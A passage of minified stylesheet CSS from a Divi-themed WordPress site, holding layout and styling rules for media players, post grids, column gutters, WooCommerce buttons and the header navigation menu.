.mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible 